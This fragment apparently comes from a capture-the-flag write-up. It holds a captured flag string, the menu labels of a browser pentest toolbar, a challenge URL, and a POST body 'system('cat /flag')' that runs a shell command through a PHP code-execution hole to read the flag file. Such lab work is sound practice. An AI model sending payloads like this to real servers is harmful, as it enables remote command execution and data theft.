 flag{9f68c67c007649838be3b246af7ea9de}
欢迎 元素 控制台 源代码 网络 性能
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qsnctf.com:31021/1.php
Split URL
Execute
Post data Referer User Agent
1=system('cat /flag');